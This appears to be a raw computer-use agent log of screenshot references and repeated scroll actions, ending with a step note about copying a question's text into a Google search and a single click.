
{"action": "scroll", "coordinate": [638, 204], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [637, 200], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [637, 200], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [631, 182], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [631, 182], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [630, 181], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [631, 181], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [631, 182], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [630, 181], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [631, 181], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [631, 181], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [630, 188], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [629, 188], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [628, 189], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [629, 189], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [629, 189], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [628, 189], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [626, 192], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [626, 192], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [627, 192], "scroll_direction": "down", "scroll_amount": 8}

Step: Copy the console-output question text and search Google for it in a new tab
{"action": "left_click", "coordinate": [218, 277]}
